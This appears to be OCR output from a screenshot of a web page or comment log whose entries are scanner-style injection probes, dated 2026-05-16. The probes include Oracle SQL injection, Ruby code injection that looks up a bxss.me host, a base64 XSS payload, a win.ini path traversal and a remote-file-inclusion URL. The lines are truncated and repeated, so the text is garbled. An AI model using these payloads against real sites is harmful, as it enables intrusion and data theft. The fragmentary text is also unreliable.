
PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||' -- WkYxnTGh 20
TGh 2026-05-16 (土) 17:58:32
TGh 2026-05-16 (土) 17:58:32
TGh 2026-05-16 (土) 17:58:32
concat(70-3).concat(22*4).concat(104).concat(74).concat(106).concat(75)+(req
hostbyname("hitst"+"cmisvdee888a1.bxss.me.")[3].to_s)+" 2026-05-16 (土) 1
TGh 2026-05-16 (土) 17:58:32
YxnTGh 2026-05-16 (土) 17:58:32
TGh 2026-05-16 (土) 17:58:32
src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRl
2026-05-16 (土) 17:58:32
xnTGh 2026-05-16 (土) 17:58:32
TGh 2026-05-16 (土) 17:58:32
TGh 2026-05-16 (土) 17:58:32
TGh 2026-05-16 (土) 17:58:32
TGh 2026-05-16 (土) 17:58:32
concat(70-3).concat(22*4).concat(111).concat(71).concat(111).concat(78)+(requir
ostbyname('hitbs'+'fzjbyulqb3f37.bxss.me.')[3].to_s)+' 2026-05-16 (土) 17:58
TGh 2026-05-16 (土) 17:58:32
/../../../../../../../../../../../windows/win.ini 2026-05-16 (土) 17:58:33
TGh 2026-05-16 (土) 17:58:33
.me/t/fit.txt%3F.jpg
-- WkYxnTGh 2026-05-16 (土) 17:58:33
026-05-16 (土) 17:58:33